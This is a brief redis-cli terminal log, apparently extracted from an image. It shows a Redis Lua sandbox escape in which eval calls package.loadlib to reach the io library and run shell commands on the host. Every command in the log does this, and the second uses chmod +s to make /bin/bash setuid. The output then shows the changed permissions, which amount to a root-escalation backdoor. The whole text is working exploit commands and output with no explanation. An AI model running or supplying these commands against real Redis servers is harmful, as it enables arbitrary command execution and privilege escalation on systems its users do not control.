 127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local i
o = io_l(); local f = io.popen("ls -al /bin/bash", "r"); local res = f:read("*a"); f:close(); return res' 0
"-rwxr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash\n"
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local i
o = io_l(); local f = io.popen("chmod +s /bin/bash", "r"); local res = f:read("*a"); f:close(); return res' 0
""
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local i
o = io_l(); local f = io.popen("ls -al /bin/bash", "r"); local res = f:read("*a"); f:close(); return res' 0
"-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /bin/bash\n"
127.0.0.1:6379>
127.0.0.1:6379>